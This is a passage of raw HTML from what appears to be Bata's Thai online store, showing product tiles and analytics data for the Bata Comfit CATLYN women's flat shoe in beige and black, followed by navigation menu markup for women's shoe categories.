        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html"
        aria-labelledby="brand-524M_2024_6018157 product-524M_2024_6018157-name product-524M_2024_6018157-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6018157-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157
        </div>
        <span class="sr-only" id="product-524M_2024_6018157-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn-524M_IT601157132W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="เบจ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6016157">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6016157"
        data-analytics-product-id="524M_2024_6016157"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html"
        aria-labelledby="brand-524M_2024_6016157 product-524M_2024_6016157-name product-524M_2024_6016157-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6016157-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157
        </div>
        <span class="sr-only" id="product-524M_2024_6016157-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn-524M_IT601157132W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" data-menu-index="2" data-menu-selection="รองเท้าผู้หญิง" aria-label="รองเท้าผู้หญิง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าผู้หญิง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้าผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/" aria-label="รองเท้าส้นเตี้ย">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นเตี้ย</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/" aria-label="รองเท้าส้นสูง">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นสูง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/" aria-label="รองเท้าทรงปั๊ม">
                <span class="cc-menu__thirdLevel__title">รองเท้าทรงปั๊ม</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-label="รองเท้ากีฬา">
                <span class="cc-menu__thirdLevel__title">รองเท้ากีฬา</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B6%E0%B8%81/" aria-label="รองเท้าส้นตึก">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นตึก</span>
